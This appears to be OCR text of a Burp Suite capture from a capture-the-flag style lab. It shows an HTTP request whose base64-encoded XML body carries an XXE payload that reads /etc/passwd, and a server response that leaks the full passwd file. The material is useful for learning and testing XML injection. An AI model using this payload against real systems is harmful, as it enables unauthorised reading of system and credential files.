 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 317
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://10.10.11.100
10 Referer: http://10.10.11.100/log_submit.php
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc
3N3ZCI%2BIF0%2BCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2BJnh4ZTt0ZXN0PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxy
ZXdhcmQ%2BdGVzdDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3D%3D
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Nov 2024 20:54:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2106
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 If DB were ready, would have added:
11 <table>
12 <tr>
13 <td>
Title:
</td>
14 <td>
root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
36 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
37 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
38 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
39 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
41 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
42 pollinate:x:110:1::/var/cache/pollinate:/bin/false
43 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 development:x:1000:1000:Development:/home/development:/bin/bash
46 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
47 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
48 test
</td>
49 </tr>
50 <tr>
51 <td>
CWE:
</td>
52 <td>
test
</td>
53 </tr>
54 <tr>
55 <td>
Score:
</td>
56 <td>
test
</td>
57 </tr>
58 <tr>
59 <td>
Search
0 highlights